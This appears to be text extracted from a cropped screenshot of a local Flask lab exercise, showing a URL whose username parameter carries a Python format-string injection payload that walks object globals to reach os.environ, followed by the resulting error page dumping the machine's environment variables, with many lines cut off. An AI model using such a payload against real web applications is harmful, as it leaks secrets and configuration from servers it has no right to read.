 127.0.0.1:5000/?username={passhash.__class__.__str__.__globals__[app].__init__.__globals__[os].environ}&password=2
Sorry, we couldn't find a user 'environ({'ALLUSERSPROFILE': 'C:\\ProgramData', 'APPDATA': 'C:\\Users\\86136\\AppData\\Roaming', 'CLION_VM_OPTIO
all\\vmoptions\\clion.vmoptions', 'COMMONPROGRAMFILES': 'C:\\Program Files\\Common Files', 'COMMONPROGRAMFILES(X86)': 'C:\\Program Files
'COMMONPROGRAMW6432': 'C:\\Program Files\\Common Files', 'COMPUTERNAME': 'ZEROPEACH', 'COMSPEC': 'C:\\WINDOWS\\system32\\cmd.exe'
'D:\\pycharm_pro\\ja-netfilter-all\\vmoptions\\datagrip.vmoptions', 'DRIVERDATA': 'C:\\Windows\\System32\\Drivers\\DriverData', 'FLASK_APP': 'uploa
'development', 'GO111MODULE': 'on', 'GOLAND_VM_OPTIONS': 'D:\\pycharm_pro\\ja-netfilter-all\\vmoptions\\goland.vmoptions', 'GOPROXY': 'https:/
'\\Users\\86136', 'IDEA_INITIAL_DIRECTORY': 'C:\\Users\\86136\\Desktop', 'IDEA_VM_OPTIONS': 'D:\\pycharm_pro\\ja-netfilter-all\\vmoptions\\idea.vm
'JRE_HOME': 'D:\\java\\jdk1.8_202\\jre', 'LOCALAPPDATA': 'C:\\Users\\86136\\AppData\\Local', 'LOGONSERVER': '\\\\ZEROPEACH', 'M2_HOME': 'D:\\ma
'MAVEN_HOME': 'D:\\maven\\apache-maven-3.8.8', 'NODE_PATH': 'D:\\nodejs\\node_global\\node_modules', 'NUMBER_OF_PROCESSORS': '16', 'ONED
'Windows_NT', 'PATH': 'C:\\Program Files (x86)\\Common Files\\Oracle\\Java\\javapath;C:\\Program Files\\Common
Files\\Oracle\\Java\\javapath;D:\\vm17\\bin\\;C:\\WINDOWS\\system32;C:\\WINDOWS;C:\\WINDOWS\\System32\\Wbem;C:\\WINDOWS\\System32\\
tool\\netcat;D:\\maven\\apache-maven-3.8.8\\bin;C:\\Program Files\\dotnet\\;D:\\java\\jdk1.8_202\\bin;D:\\java\\jdk1.8_202\\jre\\bin;D:\\nodejs\\;C:\\
Files\\Docker\\Docker\\resources\\bin;D:\\env\\mysql-
5.7.44\\bin;C:\\Users\\86136\\AppData\\Local\\Programs\\Python\\Python38\\Scripts\\;C:\\Users\\86136\\AppData\\Local\\Programs\\Python\\Pytho
'PATHEXT': '.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC', 'PHPSTORM_VM_OPTIONS': 'D:\\pycharm_pro\\ja-netfilter-all\\vmoptions\\phpsto
'AMD64', 'PROCESSOR_IDENTIFIER': 'Intel64 Family 6 Model 154 Stepping 3, GenuineIntel', 'PROCESSOR_LEVEL': '6', 'PROCESSOR_REVISION': '9a03',
'PROGRAMFILES': 'C:\\Program Files', 'PROGRAMFILES(X86)': 'C:\\Program Files (x86)', 'PROGRAMW6432': 'C:\\Program Files', 'PSMODULEPATH':
'%ProgramFiles%\\WindowsPowerShell\\Modules;C:\\WINDOWS\\system32\\WindowsPowerShell\\v1.0\\Modules', 'PUBLIC': 'C:\\Users\\Public', 'PYCH
'PYCHARM_HOSTED': '1', 'PYCHARM_VM_OPTIONS': 'D:\\pycharm_pro\\ja-netfilter-all\\vmoptions\\pycharm.vmoptions', 'PYTHONIOENCODING': 'GBK